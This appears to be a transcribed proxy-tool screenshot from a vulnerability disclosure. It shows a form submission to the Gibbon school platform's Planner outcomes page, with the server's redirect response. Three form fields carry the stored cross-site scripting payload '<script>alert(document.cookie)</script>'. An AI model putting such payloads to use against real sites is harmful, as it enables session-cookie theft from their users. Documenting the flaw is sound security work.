 Request
Pretty Raw \n Actions
15
16 ------WebKitFormBoundaryWN6xQaB48GBlEbWN
17 Content-Disposition: form-data; name="address"
18
19 /modules/Planner/outcomes_add.php
20 ------WebKitFormBoundaryWN6xQaB48GBlEbWN
21 Content-Disposition: form-data; name="scope"
22
23 School
24 ------WebKitFormBoundaryWN6xQaB48GBlEbWN
25 Content-Disposition: form-data; name="name"
26
27 <script>alert(document.cookie)</script>
28 ------WebKitFormBoundaryWN6xQaB48GBlEbWN
29 Content-Disposition: form-data; name="nameShort"
30
31 abc
32 ------WebKitFormBoundaryWN6xQaB48GBlEbWN
33 Content-Disposition: form-data; name="active"
34
35 Y
36 ------WebKitFormBoundaryWN6xQaB48GBlEbWN
37 Content-Disposition: form-data; name="category"
38
39 <script>alert(document.cookie)</script>
40 ------WebKitFormBoundaryWN6xQaB48GBlEbWN
41 Content-Disposition: form-data; name="description"
42
43 <script>alert(document.cookie)</script>
44 ------WebKitFormBoundaryWN6xQaB48GBlEbWN
45 Content-Disposition: form-data; name="gibbonYearGroupIDList[]"
46
47 001
48 ------WebKitFormBoundaryWN6xQaB48GBlEbWN
49 Content-Disposition: form-data; name="gibbonYearGroupIDList[]"
50
51 002
52 ------WebKitFormBoundaryWN6xQaB48GBlEbWN
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Fri, 07 Jan 2022 11:41:38 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1
4 X-Powered-By: PHP/7.4.27
5 X-Frame-Options: SAMEORIGIN
6 Location: http://192.168.1.8:8080/index.p
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
Search... 0 matches
INSPECTOR